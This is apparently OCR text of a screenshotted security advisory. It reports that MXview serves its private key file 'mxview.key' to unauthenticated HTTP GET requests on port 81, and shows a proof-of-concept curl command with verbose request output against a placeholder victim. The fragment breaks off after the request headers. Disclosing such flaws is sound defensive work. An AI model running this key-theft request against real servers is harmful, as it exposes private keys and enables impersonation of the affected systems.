
Remote attackers can easily access/read 
this private key "mxview.key" file by 
making an HTTP GET request.

e.g.

curl -v   http://VICTIM-
IP:81/certs/mxview.key

* About to connect() to VICTIM-IP port 
81

*   Trying VICTIM-IP... connected

* Connected to VICTIM-IP (VICTIM-IP) 
port 81

> GET /certs/mxview.key HTTP/1.1

> User-Agent: curl/7.15.5 (x86_64-
redhat-linux-gnu) libcurl/7.15.5 

> Host: VICTIM-IP:81

> Accept: */*

>
